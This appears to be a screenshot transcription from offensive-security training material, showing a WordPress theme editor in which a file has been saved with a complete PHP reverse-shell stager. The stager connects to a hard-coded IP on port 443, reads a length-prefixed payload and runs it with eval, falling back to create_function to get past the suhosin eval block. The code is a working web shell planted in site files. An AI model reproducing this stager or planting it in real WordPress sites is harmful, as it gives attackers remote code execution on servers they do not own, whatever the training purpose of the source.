 Selected file content:
1 /*<?php /**/ error_reporting(0); $ip = '192.168.45.154'; $port = 443; if
(($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f =
'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip,
$port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) {
die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type)
{ case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen",
$len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval'))
{ $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();
Documentation: Function Name... Look Up
File edited successfully.
Update File
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
OffSec Example
OffSec Example
OffSec Example
OffSec Example